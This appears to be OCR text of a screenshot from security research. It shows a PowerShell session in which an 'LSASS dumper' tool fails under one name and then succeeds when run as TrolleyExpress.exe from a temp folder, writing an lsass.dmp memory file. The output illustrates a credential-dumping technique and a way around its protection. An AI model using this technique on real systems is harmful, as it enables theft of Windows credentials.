 Administrator: Windows PowerS
PS C:\Users\xpn\Desktop> .\dump.exe 952
Simple LSASS dumper...
[*] Opened Handle to LSASS: [00000000000000F8]
[!] Error: Could not dump memory
PS C:\Users\xpn\Desktop> C:\windows\temp\cr0czrap\Extract\TrolleyExpress.exe 952
Simple LSASS dumper...
[*] Opened Handle to LSASS: [00000000000000E4]
[*] Dumped to C:\Windows\Temp\cr0czrap\Extract\lsass.dmp
PS C:\Users\xpn\Desktop>
Extract
New Sort View
This PC > Local Disk (C:) > Windows > Temp > cr0czrap > Extract
Name Date modified Type Size
Desktop
lsass.dmp 2/9/2022 11:22 PM Memory Dump File 47,062 KB
Documents
TrolleyExpress 2/9/2022 11:20 PM Application 1,092 KB
Downloads
Music